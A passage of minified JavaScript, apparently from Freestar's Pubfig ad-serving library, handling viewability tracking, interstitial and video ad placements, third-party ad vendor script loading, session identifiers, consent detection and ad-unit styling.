e=Math.random()<.5;this._isInitialized||!e||(this._bindEvents(),this._startPolling(),this._gamManager.instance.setConfig({targeting:{fs_viewability:"active"}}),this._isInitialized=!0)});y(this,"_handleAuctionStart",({payload:e})=>{var o,a;let t=(e==null?void 0:e.elementId)||(e==null?void 0:e.slotId);if(!t)return;let r=oe.getAdUnitBySlotElementId(t)||oe.getAdUnitByPrebidCode(t),s=((a=(o=r==null?void 0:r.slot)==null?void 0:o.getSlotElementId)==null?void 0:a.call(o))||t;this._auctionReadySlots.add(s);let n=this._pendingIntersections.get(s);n&&(this._pendingIntersections.delete(s),this._processIntersection(n))});y(this,"_handleIntersection",e=>{let{id:t,isIntersecting:r,intersectionRatio:s=0}=(e==null?void 0:e.payload)||{};if(t){if(!this._auctionReadySlots.has(t)){this._pendingIntersections.set(t,{id:t,isIntersecting:r,intersectionRatio:s});return}this._pendingIntersections.delete(t),this._processIntersection({id:t,isIntersecting:r,intersectionRatio:s})}});this._freestar=e,this._win=t,this._analytics=r,this._eventBus=s,this._isInitialized=!1,this._gamManager=n,this._viewabilityMap=new Map,this._auctionReadySlots=new Set,this._pendingIntersections=new Map,this._thresholdMs=1e3,this._pollInterval=100,this._lastPollTime=0,this._minRatio=.5}_bindEvents(){this._eventBus.subscribe(Eo,this._handleAuctionStart),this._eventBus.subscribe(Tr,this._handleIntersection),this._eventBus.subscribe(_o,({payload:{elementId:e}})=>{e&&this._resetForRefresh(e)}),this._eventBus.subscribe(Ar,({payload:{elementId:e}})=>{e&&(this._viewabilityMap.delete(e),this._auctionReadySlots.delete(e),this._pendingIntersections.delete(e))}),this._eventBus.subscribe(wr,()=>{this._viewabilityMap.clear(),this._auctionReadySlots.clear(),this._pendingIntersections.clear()})}_processIntersection({id:e,isIntersecting:t,intersectionRatio:r=0}){let s=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0},n=Date.now(),o=!!t&&r>=this._minRatio;o&&!s.isMeetingRatio?(s.visibleSince=n,s.hasMetThreshold||this._onViewabilityStart({id:e})):!o&&s.isMeetingRatio&&(s.visibleSince&&(s.accumulatedMs+=n-s.visibleSince),s.visibleSince=null),s.isMeetingRatio=o,s.lastRatio=r,this._viewabilityMap.set(e,s)}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._viewabilityMap.forEach((t,r)=>{if(!t.isMeetingRatio||t.hasMetThreshold||!t.visibleSince)return;let s=e-t.visibleSince;s>=this._thresholdMs&&(t.hasMetThreshold=!0,this._onViewabilityMet({id:r,timeInView:s}))})),this._win.requestAnimationFrame(this._startPolling.bind(this))}_resetForRefresh(e){let t=Date.now(),r=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0};r.accumulatedMs=0,r.hasMetThreshold=!1,r.isMeetingRatio&&r.lastRatio>=this._minRatio?(r.visibleSince=t,this._onViewabilityStart({id:e})):r.visibleSince=null,this._viewabilityMap.set(e,r)}_onViewabilityStart({id:e}){var n,o,a,d;let t=oe.getAdUnitBySlotElementId(e);if(!t)return;let r=((n=t==null?void 0:t.placement)==null?void 0:n.name)||null,{fsAuctionId:s=null}=((a=t==null?void 0:t.states)==null?void 0:a[((o=t==null?void 0:t.states)==null?void 0:o.length)-1])||{};this._analytics.track(new bd({minRatio:this._minRatio,placementId:r,dfpId:((d=t==null?void 0:t.slot)==null?void 0:d.getAdUnitPath())||null,fsAuctionId:s}))}_onViewabilityMet({id:e,timeInView:t}){var o,a,d,c;let r=oe.getAdUnitBySlotElementId(e);if(!r)return;let s=((o=r==null?void 0:r.placement)==null?void 0:o.name)||null,{fsAuctionId:n=null}=((d=r==null?void 0:r.states)==null?void 0:d[((a=r==null?void 0:r.states)==null?void 0:a.length)-1])||{};this._analytics.track(new Td({minRatio:this._minRatio,timeInView:t,placementId:s,dfpId:((c=r==null?void 0:r.slot)==null?void 0:c.getAdUnitPath())||null,fsAuctionId:n}))}};A.class(Iu,{token:"ViewableImpressions",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"viewableImpressions"})});function ow(){return freestar.fsdata.placements.filter(i=>i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="UNDERTONE_GRABBER")[0]}function bS(i,e){if(Re({name:"pageGrabber"})){i(!0);return}freestar.log(1,"Page Grabber: Init");let t=ow();if(t){performance.mark("pageGrabber-initialization-start"),freestar.log(1,"Page Grabber: placement ",t),freestar.frequencyLibrary[t.name]=new Kr({placement:t,product:"interstitial",callback:i});let r=Number(sessionStorage.getItem("pageviews")||1),{interstitialPageViewsBefore:s}=ei({placement:t,type:"interstitialOptions"});if(freestar.frequencyLibrary[t.name].cap>-1&&!freestar.frequencyLibrary[t.name].allowProduct()){i(!0);return}if(s&&r<s){i(!0);return}let n=e.createSlot({placement:t}),o=pt(t);if(o&&vt({adUnits:o}),n&&t.name&&document.body){let a=function(h){if(h&&h.data)try{let m=h.data&&typeof h.data=="string"?JSON.parse(h.data):!1;m.method&&m.method==="close"&&d({slot:n,callback:i,name:t.name})}catch(m){freestar.log(1,`Error: ${m}`)}},d=function({slot:h,callback:m}){freestar.log(1,"Page Grabber: destroying page grabber div!"),freestar.newAdSlotsAllowed=!0,document.removeEventListener("click",a,!1),googletag.destroySlots([h]),m(null,!0)};freestar.newAdSlotsAllowed=!1;let c=L({type:"div",id:t.name});document.body.appendChild(c),googletag.cmd.push(function(){googletag.display(c.id)}),G.instance.resolve(l.BIDS_MANAGER).then(h=>{h.requestBids({elementIds:[t.name],slots:[n]})});let p=0,u=setInterval(function(){if(p++,p>50)clearInterval(u);else{let h=document.querySelectorAll('[title="Close"]')[0];h&&(clearInterval(u),h.addEventListener("click",function(){d({slot:n,callback:i})}))}},50);window.addEventListener("message",a)}else freestar.log(1,"Page Grabber: define slot error or document.body not available skipping page grabber!"),freestar.frequencyLibrary[t.name].cap&&freestar.frequencyLibrary[t.name].subtractIteration(),i(!0);performance.mark("pageGrabber-initialization-end")}else freestar.log(1,"Page Grabber: no placement aligned skipping page grabber!"),i(!0)}var wS=f(()=>{Fr();Qi();ie();Ws();At();It();U();F()});function Au(){let i=document.createElement("script");i.src="https://btloader.com/tag?o=5714937848528896&upapi=true",document.head.insertBefore(i,document.head.firstElementChild),freestar.log("inserted blockthrough script")}var TS=f(()=>{});function vS({placementName:i=void 0,callback:e=void 0}){freestar.log(1,"Stand Alone Player: Invoked",arguments);let t=!0,r=freestar.fsdata.placements.filter(s=>s.name===i)[0];if(r){freestar.log(1,"Stand Alone Player: Placement",r);let s=document.getElementById(r.name),n=document.createElement("div");if(n.style=s.style,n.style.width="100%",n.style.height="100%",n.id="_"+s.id,n.className="_wrapper",s.appendChild(n),freestar.log(1,"Stand Alone Player: Div",s),s){let{width:o}=s.getBoundingClientRect();if(o>=300){freestar.log(1,"Stand Alone Player: eligible width!");let a=freestar.fsdata.placementVideos.filter(d=>d.id===r.standAloneVideoOptions.videoId)[0];a&&(freestar.log(1,"Stand Alone Player: videoAd",a),t=!1,G.instance.resolve(l.AD_SLOTS_MANAGER).then(d=>{aw({videoAd:a,placement:r,width:o,callback:e,adSlotsManager:d})}))}else freestar.log(1,"Stand Alone Player: width is not equal to or greater than 400px!")}}t&&e&&(freestar.log(1,"Stand Alone Player: Failure!"),e(!0))}function aw({videoAd:i,placement:e,width:t,callback:r=void 0},s){performance.mark("springServe-initialization-start"),window._ssPlayer=window._ssPlayer||{spIdi:i.supplyId,widthi:`${t}`,aspecti:"16:9",divi:"_"+e.name};let n="https://cdn.springserve.com/assets/0/playerJS/frstrIN_2.js",o=Date.now();Ed({bidder:"springserve",placementId:i.id?i.id:"",tagUrl:n});function a(){r&&(r(null,{completed:!0}),r=void 0)}load_script(n,function(){window.AdPlayerPro().on("AdStarted",function(){rS({bidder:"springserve",videoAd:i,requestTimestamp:o}),r&&r(null,{videoAdStarted:!0}),["AdStopped","AdClosed"].forEach(d=>{window.AdPlayerPro().on(d,()=>{a()})}),window.AdPlayerPro().on("AdSkipped",()=>{r&&(r(null,{videoAdSkipped:!0,completed:!0}),r=void 0)})}),window.AdPlayerPro().on("AdError",function(){freestar.log(1,"Stand Alone Player: Error loading video requesting bids via new ad slots method"),r&&(r(null,{videoAdStarted:!1}),freestar.standAlonePlayer.callback=r,freestar.standAlonePlayer.slotId=e.name),e.standAloneVideoOptions.backfillDisplayAd?(freestar.log(1,"Stand Alone Player: Backfill display ad requesting."),s.newAdSlots([{placementName:e.name,slotId:e.name}])):(freestar.log(1,"Stand Alone Player: Backfill display not selected. Process terminating"),r(null,{completed:!0}))}),performance.mark("springServe-initialization-end")})}function RS({event:i}){let e=i.slot.getSlotElementId(),t=freestar.fsdata.placements.filter(r=>r.name===e)[0];if(t){let{standAloneVideoOptions:r}=t;if(r&&r.videoId&&r.videoId.length&&freestar.fsdata.placementVideos.filter(n=>n.id===t.standAloneVideoOptions.videoId)[0]){freestar.standAlonePlayer&&freestar.standAlonePlayer.callback&&typeof freestar.standAlonePlayer.callback=="function"&&(freestar.standAlonePlayer.callback(null,{displayAdServed:!i.isEmpty,completed:!0}),freestar.standAlonePlayer.callback=void 0);let n=document.getElementById(t.name);if(n){let o=n.querySelector("div[id^=google_ads_iframe_]");o&&(o.className+="center-ad")}}}}function OS({placementName:i=void 0,callback:e=void 0}){let t=freestar.fsdata.placements.filter(r=>r.name===i)[0];t&&(freestar.log(1,"Stand Alone Player: Placement",t),document.getElementById(t.name).innerHTML="",delete window.AdPlayerPro),e&&e(!0)}var CS=f(()=>{fu();U();F()});var xS,bu,dw,PS,DS=f(()=>{ie();$e();ve();Mi();xS="fs.session",bu=class{constructor(){this.session=null,this.init()}init(){let e=$({key:xS});this.session=e?JSON.parse(e):{},this.session.id||(this.session.id=_e());let t=Ni.map(r=>({key:r,value:H(r)})).filter(r=>r.value!=="");if(t.length!==0){let r={};t.forEach(s=>{r[s.key]=s.value}),this.session.utm=r}Ae({key:xS,type:Y.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){return this.session.utm?this.session.utm[e]:null}},dw=new bu,PS=()=>dw.getSessionId()});function wu(){function i(){let t=new Date().getTime();return window.performance&&typeof window.performance.now=="function"&&(t+=performance.now()),"xxxxxxxxxx".replace(/[x]/g,function(){let r=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),r.toString(16)})}function e(){let t=i();return ki({name:"fs.identifier.hash",value:t,expires:365*5,path:"/"}),t}if(freestar.fsdata&&freestar.fsdata.hashEnabled){let t=Vt({name:"fs.identifier.hash"});return window.location.hash=t&&t.length?t:e(),window.location.hash}return""}function NS(){freestar.msg=freestar.msg||{},freestar.msg.loadTime=freestar.msg.loadTime||0,freestar.msg.hash=wu(),freestar.msg.sessionId=PS()}var MS=f(()=>{$e();DS()});var lw,cw,fw,kS,LS=f(()=>{ge();ie();Se();At();ut();F();U();lw=({placements:i})=>{i.forEach(e=>{let{name:t,contextId:r}=e;G.instance.resolve(l.ANALYTICS).then(s=>{s.track(new So({partnerName:"DIANOMI",placementName:t,contextId:r}))})}),performance.mark("dianomi-initialization-end")},cw=({placement:i})=>{let{name:e,contextId:t}=i,r=document.querySelector(`#${e}`);if(!r)return window.freestar.log(1,`Dianomi Target Node with ID "${e}" Does Not Exist`),!1;r.appendChild(L({classList:["dianomi_context"],attributes:[{"data-dianomi-context-id":t}]}))},fw=()=>{let i=window.freestar.fsdata.placements.filter(e=>e.partnerName==="DIANOMI");if(Re({name:"dianomiContentRec"})||i.length<1)return!1;performance.mark("dianomi-initialization-start"),i.forEach(e=>{cw({placement:e})}),tg({id:Gd})?performance.mark("dianomi-initialization-end"):Ie(Xu,lw.bind(null,{placements:i}),Gd)},kS=fw});function FS(){window.addEventListener("focus",()=>{let i=[...freestar.focusQueue];freestar.focusQueue=[],i.forEach(e=>e.apply())})}function US(){BS||(BS=!0,document.addEventListener("visibilitychange",function(){return!document.hidden&&freestar.visibilityRefresh.timeLeft&&Date.now()-freestar.visibilityRefresh.timeLeft>freestar.visibilityRefresh.refreshTimeMinimum*1e3&&(freestar.visibilityRefresh.timeLeft=null,freestar.refreshActiveSlots()),freestar.visibilityRefresh.timeLeft=Date.now(),!0}))}var BS,GS=f(()=>{BS=!1});function VS(i){var t;let e=(t=i.selectedSize)==null?void 0:t.elementTargetedConfig;return e&&e.active?V(b({},e),{source:"viewport"}):{active:!1}}var zS=f(()=>{});var HS,qS=f(()=>{HS=document.createElement("style");HS.textContent='.fs-sticky-footer{bottom:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;right:0;width:100vw;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:2147483647}.fs-sticky-slot-element>div>iframe{margin:0!important}.fs-sticky-slot-element>div{position:relative}.fs-sticky-parent{bottom:0;left:0;padding-top:0;position:fixed;right:0;text-align:center;z-index:2147483647}.fs-sticky-wrapper{margin:auto}.fs-dynamic{clear:both;text-align:center}.fs-iai{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;clear:both}.fs-iai-sticky{-webkit-box-align:top;-ms-flex-align:top;align-items:top}.fs-iai-sticky>div{position:sticky;-ms-flex-item-align:start;align-self:flex-start}.fs-close-button{all:unset;-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;background-color:#fff!important;background-image:url(https://a.pub.network/core/imgs/freestar_close_button.svg)!important;background-position:50%!important;background-repeat:no-repeat!important;border:none!important;border-radius:50%!important;-webkit-box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;cursor:pointer!important;display:block!important;height:20px!important;outline:none!important;padding:0!important;position:absolute!important;right:25px!important;top:25px!important;-webkit-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important;width:20px!important}.fs-close-button:focus,.fs-close-button:hover{background-color:#000!important}.fs-sticky-popup-container{-webkit-filter:drop-shadow(2px 2px 2px grey);filter:drop-shadow(2px 2px 2px grey);font-family:arial;font-size:.8em;height:auto;padding:7px;text-align:center;white-space:nowrap;width:auto;z-index:2147483647!important}.fs-sticky-popup-container a:nth-child(2){border-top:1px solid #999}.fs-sticky-popup-container .fs-report-ad-button{color:#999}.fs-close-button:hover{-webkit-box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf;box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf}.fs-close-button-pushdown{right:12px!important;top:12px!important}@media screen and (min-width:820px){.fs-close-button-sticky{right:10px!important;top:9.3%!important}}@media screen and (max-width:820px){.fs-close-button-sticky{right:10px!important;top:3px!important}.fs-close-button-pushdown{right:0!important;top:0!important}}.fs-branding-spacer{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.fs-report-ad-button{background:none;color:#000;font-size:12px;-webkit-text-decoration:none;text-decoration:none}.fs-report-ad-button,.fs-report-ad-button-icon{border:none;cursor:pointer;display:block;padding:0}.fs-report-ad-button-icon{background-color:initial;background-image:url(https://a.pub.network/core/imgs/freestar_report_ad_icon.png);background-size:18px;content:"";moz-appearance:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;height:16px;outline:none;width:16px}.fs-pushdown{width:100%}.fs-pushdown,.fs-pushdown-sticky{background-color:#f7f7f7e6;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;top:0;z-index:2147483647;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-pushdown-sticky{left:0!important;position:sticky!important}.__fs-ancillary{--childHeight:16px;display:-webkit-box;display:-ms-flexbox;width:var(--childWidth,100%);-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 auto;position:relative;-webkit-box-ordinal-group:1000;-ms-flex-order:999;align-items:center;display:flex;height:16px;height:var(--childHeight,16px);order:999;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.__fs-ancillary>div>.__fs-branding{-webkit-box-flex:20;-ms-flex-positive:20;flex-grow:20}.fs-sticky-wrapper .__fs-ancillary{display:none!important}.__fs-branding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.__fs-branding>a{display:block;height:var(--childHeight);max-width:var(--childWidth);width:100%}.__fs-branding>a>img{-webkit-box-shadow:none;box-shadow:none;display:block;height:calc(var(--childHeight) - 2px)!important;margin:0 auto 0 0!important;width:auto!important}.fs-sticky-wrapper .__fs-branding{border:none;border-radius:50%;height:30px;position:absolute;right:6px;top:0;top:50%;width:30px}.fs-mobile-tall{top:30%!important}.fs-sticky-wrapper .__fs-branding>a{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-sticky-wrapper .__fs-branding>a>img{height:100%!important;opacity:1;width:100%!important}@media screen and (max-width:820px){.fs-sticky-wrapper .__fs-branding>a>img{height:70%!important;opacity:1;width:70%!important}}.fs-sticky-wrapper .__fs-branding{background-color:#f7f7f7bf;background-size:58%}.fs-sticky-wrapper .__fs-branding>a>img{height:90%;width:90%}.fs-sticky-wrapper{background-color:#f6f3f3;display:inline-block;padding-right:38px;visibility:inherit;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:inherit}.center-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}._wrapper .orp-player-wrapper{height:100%!important;width:100%!important}';document.head.appendChild(HS)});var YS,$S=f(()=>{YS=document.createElement("style");YS.textContent=".fs-flying-carpet{background:-webkit-gradient(linear,left top,left bottom,color-stop(10%,#00c389),to(#000));background:linear-gradient(180deg,#00c389 10%,#000);-webkit-box-shadow:0 4px 8px #0000001a;box-shadow:0 4px 8px #0000001a;height:175vh;margin:0 -1.1rem .5rem;position:relative}.fs-flying-carpet-ad-container{margin:0 auto;position:sticky;top:0;-ms-flex-item-align:center;align-self:center;bottom:10vh;padding-bottom:10vh;padding-top:10vh}.fs-flying-carpet-ad-container,.fs-powered-by{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-powered-by{background-color:#000;bottom:0;color:#00c389;font-size:18px;height:6vh;padding:10px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fs-flying-carpet-header,.fs-powered-by{-webkit-box-shadow:0 -2px 4px #0000001a;box-shadow:0 -2px 4px #0000001a;position:absolute;text-align:center;width:100%}.fs-flying-carpet-header{background-color:#34495e;color:#fff;font-family:Arial,Helvetica,sans-serif!important;font-size:11px;padding:5px 0;top:0}.fs-flying-carpet-v2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.fs-flying-carpet-v2,.fs-flying-carpet-v2-ad-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fs-flying-carpet-v2-ad-container{-webkit-box-pack:center;-ms-flex-pack:center;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;height:65vh;justify-content:center;margin-left:auto;margin-right:auto;overflow-x:hidden;overflow-y:scroll;width:300px}.fs-flying-carpet-v2-text-border{background-color:#333;color:#fff;font-family:Arial,sans-serif;font-size:.8em;letter-spacing:1px;padding:5px 0;text-align:center;text-transform:uppercase;width:100%}.fs-flying-carpet-v3{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;position:relative;width:300px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:5px 0}.fs-flying-carpet-v3-text-border{background-color:#333;color:#fff;font-family:Arial,sans-serif;font-size:.8em;left:50%;letter-spacing:1px;margin-left:-50vw;padding:5px 0;position:relative;text-align:center;text-transform:uppercase;width:100vw}.fs-flying-carpet-v3-container{position:sticky;top:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;z-index:0}.fs-flying-carpet-v3-content{height:500px;position:relative;width:300px}.fs-flying-carpet-v3-slot-wrapper{clip-path:inset(0);-webkit-clip-path:inset(0);height:500px;overflow:hidden;position:absolute;width:300px}.fs-flying-carpet-v3-slot{-webkit-backface-visibility:hidden;backface-visibility:hidden;left:50%;-o-object-fit:contain;object-fit:contain;-o-object-position:top;object-position:top;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:300px;z-index:-9999}";document.head.appendChild(YS)});var Rd,jS=f(()=>{Rd=class{constructor(){this.modifications={emxdigital:{modification:"emx_digital"},synacor:{modification:"synacormedia"}}}slugModification(e=""){return this.modifications[e]?this.modifications[e].modification:e}reassignNetworkSlug(e=[]){return e.map(t=>(t.slug=this.slugModification(t.slug),t))}init(){window.freestar.fsdata.networks=this.reassignNetworkSlug(window.freestar.fsdata.networks),window.freestar.fsdata.placements=window.freestar.fsdata.placements.map(e=>(e.networks=this.reassignNetworkSlug(e.networks),e))}}});function KS(){return Tu==null&&(Tu=new vu),Tu}var vu,Tu,WS=f(()=>{U();F();ji();vu=class{initiateWatcher(e){e.que.push(()=>{e.onEvent("adRenderFailed",this.handleAdRenderFailed.bind(this))})}handleAdRenderFailed({message:e,adId:t,reason:r,bid:s}){freestar.log({title:"Pubfig",styles:"background: red; color: white; border-radius: 3px; padding: 3px"},`Prebid adRenderFailed. Reason: ${r} - ${e} - ${s.adUnitCode}`),G.instance.resolve(l.ANALYTICS).then(n=>{n.track(new X({eventName:"AD_RENDER_FAILED",eventType:e,data:{adId:t,reason:r,bid:s}}))})}},Tu=null});var Od,Ru=f(()=>{Od={session:"session",page:"page"}});var QS,JS=f(()=>{Ru();QS=({win:i=window,level:e=Od.page}={})=>{var r;let t=(r=i==null?void 0:i.freestar)==null?void 0:r.frequencyLibraryV2;t&&Object.values(t).forEach(s=>{s&&typeof s.resetIteration=="function"&&s.resetIteration({level:e})})}});function ZS({isActive:i=!1}){let e=i||uw()?99:!1;Object.defineProperty(window.freestar,"debug",{get(){return e},set(t){let r=he.SILENT;t===!0&&(r=he.VERBOSE),Number.isInteger(t)&&(r=t),t===!1&&(r=he.SILENT),vr.setMaxLogsLevel(r),e=t}})}var uw,XS=f(()=>{Hi();xs();uw=()=>window.location.search.includes("fslog")});var eI,tI=f(()=>{eI=(i,e,t=document)=>{t.readyState==="loading"?t.addEventListener("DOMContentLoaded",()=>{t.body.appendChild(i),e==null||e()}):(t.body.appendChild(i),e==null||e())}});var iI,rI=f(()=>{iI=document.createElement("style");iI.textContent=".fs-test-mode-label{background-color:#000000a6;border-radius:5px 0 0 5px;bottom:40%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:monospace;position:fixed;right:0;-webkit-transform:translateX(calc(100% - 25px));transform:translateX(calc(100% - 25px));-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in,-webkit-transform .3s ease-in;z-index:2147483647}.fs-test-mode-label>span:first-of-type{border-right:1px solid #03c38b;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px;-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}.fs-test-mode-label>span:first-of-type>img{margin-top:5px;width:17px}.fs-test-mode-label>div>button{background-color:#03c38b;border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:monospace;padding:5px 10px}.fs-test-mode-label>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px}.fs-test-mode-label>input[type=checkbox]{height:0;visibility:hidden;width:0}.fs-test-mode-label:has(input[type=checkbox]:checked){background-color:#000c;-webkit-transform:translateX(0);transform:translateX(0)}@media only screen and (max-width:450px){.fs-test-mode-label{-webkit-transform:translateX(calc(100% - 30px));transform:translateX(calc(100% - 30px))}.fs-test-mode-label>span:first-of-type{font-size:18px;padding:7px 5px}.fs-test-mode-label>span:first-of-type>img{width:20px}}";document.head.appendChild(iI)});var sI,nI=f(()=>{ve();Vn();Se();Ye();tI();rI();ge();sl();sI=()=>{let i=$({key:pr}),e=H(si.fsaltconfig);if(!i&&!e)return;let t=i;e&&i!==e&&(Ae({key:pr,value:e}),t=e);let r=L({type:"input",attributes:[{type:"checkbox"}]}),s=L({type:"img"});s.src=`${xi}/imgs/fslogo-green.svg`;let n=L({type:"span"});n.textContent="Test Session",n.appendChild(s);let o=L({type:"span"});o.textContent=`Config v.${t}`;let a=L({type:"span"});a.textContent=`Pubfig v.${freestar.version}`;let d=L({type:"button"});d.textContent="End session",d.onclick=()=>{lr({key:pr}),up(si.fsaltconfig)};let c=L({children:[o,a,d]}),p=L({type:"label",id:kp,classList:[Lp],children:[r,n,c]});eI(p)}});function aI(){if(window.BrowsiScriptLoaded)return;let i=L({type:"script",id:"browsi-tag",src:"https://cdn.browsiprod.com/bootstrap/bootstrap.js",attributes:[{"data-pubKey":"freestar"},{"data-siteKey":"d_mapping"}]});i.type="text/javascript",i.async=!0,i.onload=function(){window.BrowsiScriptLoaded=!0},document.getElementsByTagName("head")[0].appendChild(i)}function dI({gamManager:i,dispensaryData:e}){i.instance.pubads().addEventListener(De,()=>{oI||(oI=!0,e.fsdata.browsiEnabled&&Z().allowBrowsi()&&(aI(),freestar.log({title:"Browsi"},"Script loaded")))})}var oI,lI=f(()=>{ut();Fe();Se();oI=!1});function pw(){let i={gpp:typeof window.__gpp=="function",tcf:typeof window.__tcfapi=="function",usp:typeof window.__uspapi=="function"};return Object.fromEntries(Object.entries(i).filter(([e,t])=>t))}function cI(){var a,d,c,p,u,h;window.freestar=window.freestar||{};let i=dr,e=["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK","UK"],t=(d=(a=window==null?void 0:window.freestar)==null?void 0:a.locData)==null?void 0:d.iso,r=(p=(c=window==null?void 0:window.freestar)==null?void 0:c.locData)==null?void 0:p.state,s=((h=(u=window==null?void 0:window.freestar)==null?void 0:u.fsdata)==null?void 0:h.mspaStates)||i,n=t==="US"&&s.includes(r),o=e.includes(t);return new Promise(m=>{if(!n&&!o)return m();function _(){let g=pw(),E=n&&(g.gpp||g.usp),x=o&&g.tcf;return E||x?(window.freestar.consentLibrary=g,!0):!1}if(_())return m();let I=0,S=setInterval(()=>{if(_())return clearInterval(S),m();I++,I>=100&&(clearInterval(S),console.warn("consent libraries not detected within timeout."),m())},50)})}var fI=f(()=>{ge()});function uI(i){var s,n;let e=o=>(o||[]).map(a=>a==null?void 0:a.slug).filter(Boolean),t=new Set(e((s=i==null?void 0:i.fsdata)==null?void 0:s.networks)),r=new Set((((n=i==null?void 0:i.fsdata)==null?void 0:n.placements)||[]).flatMap(o=>e(o==null?void 0:o.networks)));return new Set([...t,...r])}var pI=f(()=>{});var hI=f(()=>{pI()});var Ew=Ci(Ou=>{zy();Jy();tS();ut();cS();fS();yS();AS();Qi();bl();ge();pl();ie();Se();qc();Fr();ct();co();He();$e();zi();Ps();wS();Ff();TS();It();CS();MS();Ws();LS();_s();GS();Me();zS();qS();$S();Cr();jS();Fe();Kl();jf();WS();ta();_f();JS();Ru();sc();At();Yn();al();Kf();XS();U();kt();F();Ui();qr();nI();lI();fI();hI();Wl();var mI=({callback:i})=>{if(freestar.fsdata.footerBiddingEnabled&&!Re({name:"footerBidding"})){let{psoDisableInteraction:e=!1}=freestar.fsdata;(!Je()||Je()&&e)&&(document.readyState==="complete"?Ls(i):window.addEventListener("load",()=>Ls(i))),Je()&&!e&&Tn({name:"engine",callback:()=>Ls(i)})}else Ls(i)},hw=function(i){window.googlefc=window.googlefc||{},window.googlefc.callbackQueue=window.googlefc.callbackQueue||[],window.googlefc.callbackQueue.push({CONSENT_DATA_READY:i})},mw=()=>T(Ou,null,function*(){yield Xe().fetch({fetchFn:mr,requestId:"getIdealData",onError:()=>{xt({siteId:freestar.fsdata.siteId})||Xe().fetch({requestId:"getFloorsData",fetchFn:()=>{var i,e;return as({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(e=(i=window.freestar)==null?void 0:i.fsdata)==null?void 0:e.isTriple13Enabled})}})},onSuccess:({data:i})=>{xt({siteId:freestar.fsdata.siteId})||i&&i.floors||Xe().fetch({requestId:"getFloorsData",fetchFn:()=>{var e,t;return as({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(t=(e=window.freestar)==null?void 0:e.fsdata)==null?void 